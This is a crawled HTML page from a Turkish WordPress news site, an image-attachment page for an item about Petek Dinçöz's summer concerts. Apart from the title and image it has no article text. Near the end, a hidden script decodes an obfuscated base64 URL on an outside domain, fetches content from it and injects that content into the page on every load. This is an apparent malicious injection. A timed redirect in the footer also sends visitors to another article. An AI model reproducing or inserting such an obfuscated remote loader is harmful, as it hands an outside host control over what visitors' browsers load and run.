

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/petek-dincoz-yaz-konserleriyle-goz-kamastiriyor-6238.html/petek-dincoz-yaz-konserleriyle-goz-kamastiriyor-2
body_size: 4730
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Petek Dinçöz, yaz konserleriyle göz kamaştırıyor &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/media/6239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://desifrehaber.net/?p=6239' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fpetek-dincoz-yaz-konserleriyle-goz-kamastiriyor-6238.html%2Fpetek-dincoz-yaz-konserleriyle-goz-kamastiriyor-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fpetek-dincoz-yaz-konserleriyle-goz-kamastiriyor-6238.html%2Fpetek-dincoz-yaz-konserleriyle-goz-kamastiriyor-2&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/petek-dincoz-yaz-konserleriyle-goz-kamastiriyor-6238.html/petek-dincoz-yaz-konserleriyle-goz-kamastiriyor-2"
    },
    "headline": "Petek Dinçöz, yaz konserleriyle göz kamaştırıyor",
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": ""
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2024-05-24T17:36:54+00:00",
    "dateModified": "2024-05-24T17:36:54+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Petek Dinçöz, yaz konserleriyle göz kamaştırıyor" />
      <meta property="og:description" content="" />
      <meta property="og:url" content="https://desifrehaber.net/petek-dincoz-yaz-konserleriyle-goz-kamastiriyor-6238.html/petek-dincoz-yaz-konserleriyle-goz-kamastiriyor-2" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/themes/webolur/logo.png" />
      <meta property="article:published_time" content="2024-05-24T17:36:54+00:00" />
      <meta property="article:modified_time" content="2024-05-24T17:36:54+00:00" />
      <meta property="article:author" content="" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-6239 attachmentid-6239 attachment-jpeg wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-74961380"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Petek Dinçöz, yaz konserleriyle göz kamaştırıyor</h1><p id="ozet">.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	  <img width="800" height="425" src="https://desifrehaber.net/wp-content/themes/webolur/images/cover.jpg" alt="Petek Dinçöz, yaz konserleriyle göz kamaştırıyor" />  
			 </div> 
	<div class="meta">
    <span class="meta-item">24 Mayıs 2024</span>
    <span class="meta-item"></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p class="attachment"><a href='https://desifrehaber.net/wp-content/uploads/2024/05/Petek-Dincoz-yaz-konserleriyle-goz-kamastiriyor.jpg'><img decoding="async" width="1280" height="786" src="https://desifrehaber.net/wp-content/uploads/2024/05/Petek-Dincoz-yaz-konserleriyle-goz-kamastiriyor.jpg" loading="lazy" class="attachment-medium size-medium" alt="" srcset="https://desifrehaber.net/wp-content/uploads/2024/05/Petek-Dincoz-yaz-konserleriyle-goz-kamastiriyor.jpg 1280w, https://desifrehaber.net/wp-content/uploads/2024/05/Petek-Dincoz-yaz-konserleriyle-goz-kamastiriyor-768x472.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>

            <div class="tags" style="padding:0px;"></div>
     
	
	
	 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html">“Mega” Bir Başarı Hikayesi!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html"><img width="712" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html"><img width="734" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/tolga-tuyelden-mtvye-duygusal-veda-17195.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/trt-sanatcilari-sehir-konserleri-gaziantep-ile-devam-ediyor-6252.html">“TRT Sanatçıları Şehir Konserleri” Gaziantep ile Devam Ediyor</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_74961380-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['74961380'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-74961380","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/petek-dincoz-yaz-konserleriyle-goz-kamastiriyor-6238.html/petek-dincoz-yaz-konserleriyle-goz-kamastiriyor-2" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="74961380" defer></script></body>

</html>
